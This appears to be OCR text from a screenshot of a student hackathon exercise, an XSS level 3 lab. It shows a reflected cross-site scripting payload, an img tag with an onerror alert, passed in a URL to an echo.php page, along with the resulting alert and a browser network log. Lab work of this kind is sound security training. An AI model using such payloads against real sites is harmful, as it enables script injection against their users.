 Jun 15 22:31
waph-hackathon.eastus.c
waph-hackathon.eastus.cloudapp.azure.com/xss/level3/echo.php?input=<img src=x onerror="alert('Level 3: Hacked by Mah
waph-hackathon.eastus.cloudapp.azure.com
Level 3: Hacked by Mahitha Kalaga
OK
Transferring data from waph-hackathon.eastus.cloudapp.azure.com…
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms
200 GET waph-hackathon.eastus.clou… echo.php?input=<img src=x onerror="alert('Level 3: Hacked by Mahitha Kalaga')"> document html 268 B 64 B 225 ms
404 GET waph-hackathon.eastus.clou… x img html 519 B 303 B 44 ms
200 GET waph-hackathon.eastus.clou… favicon.ico FaviconLoader.sys.mjs:175 (img) vnd.microsof… cached 14.63 kB 0 ms
3 requests 15 kB / 787 B transferred Finish: 434 ms